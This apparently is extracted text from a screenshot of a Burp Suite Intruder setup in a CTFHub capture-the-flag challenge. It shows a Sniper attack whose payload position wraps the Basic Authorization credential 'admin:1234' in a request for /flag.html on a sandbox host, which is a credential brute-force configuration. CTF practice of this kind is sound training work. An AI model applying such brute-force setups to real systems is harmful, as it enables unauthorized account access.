 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800
1 GET /flag.html HTTP/1.1
2 Host: challenge-04fc657c9b03d2a5.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic §admin:1234§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11
12